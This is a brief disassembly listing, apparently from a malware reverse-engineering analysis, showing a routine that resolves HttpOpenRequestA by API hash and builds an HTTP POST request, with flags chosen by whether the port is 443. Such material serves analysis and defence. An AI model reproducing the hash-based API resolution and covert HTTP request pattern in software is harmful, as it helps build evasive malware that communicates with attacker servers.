 loc_B5AF9:
cmp [ebp+port], 443
mov eax, 4400100h
mov ebx, 4C00100h
mov edx, 0B1B50512h ; hash_proc
cmovnz ebx, eax ; dwFlags
call ResolveApi ; HttpOpenRequestA
mov edx, [ebp+Resource]
cmp dword ptr [edx+14h], 10h
jb short loc_B5B22
mov edx, [edx]
loc_B5B22: ; POST
mov ecx, [ebp+http_method]
cmp dword ptr [ecx+14h], 10h
jb short loc_B5B2D
mov ecx, [ecx]
loc_B5B2D:
push 0
push ebx ; dwFlags
xor ebx, ebx
push ebx
push ebx
push ebx
push edx ; resource
push ecx ; POST
push [ebp+hConnect]
call eax ; HttpOpenRequest
mov ebx, eax
test ebx, ebx
jnz short loc_B5B77